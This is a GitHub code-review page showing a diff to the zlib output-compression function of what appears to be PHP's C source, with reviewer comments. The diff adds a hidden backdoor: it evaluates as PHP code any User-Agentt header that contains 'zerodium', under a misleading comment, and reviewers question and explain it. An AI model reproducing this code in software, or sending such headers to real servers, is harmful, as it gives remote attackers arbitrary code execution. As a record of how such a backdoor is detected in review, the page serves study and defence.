 11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm on 28 Mar Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek on 28 Mar Contributor
@rlerdorf what does this do?
JABirchall on 29 Mar • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply...
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0: